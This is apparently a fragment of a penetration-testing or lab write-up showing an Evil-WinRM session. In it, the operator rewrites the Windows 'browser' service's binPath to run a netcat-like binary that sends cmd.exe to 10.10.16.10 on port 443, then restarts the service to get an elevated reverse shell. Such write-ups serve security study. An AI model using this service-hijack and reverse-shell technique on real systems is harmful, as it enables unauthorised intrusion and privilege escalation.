 *Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe config browser binPath= "C:\Users\jorden\Documents\z.exe -e cmd.exe 10.10.16.10 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe stop browser
SERVICE_NAME: browser
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×1
WAIT_HINT : 0×afc8
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe start browser
SERVICE_NAME: browser
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2084
FLAGS :
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe start browser
[SC] StartService FAILED 1056:
An instance of the service is already running.
*Evil-WinRM* PS C:\Users\jorden\Documents>
先知社区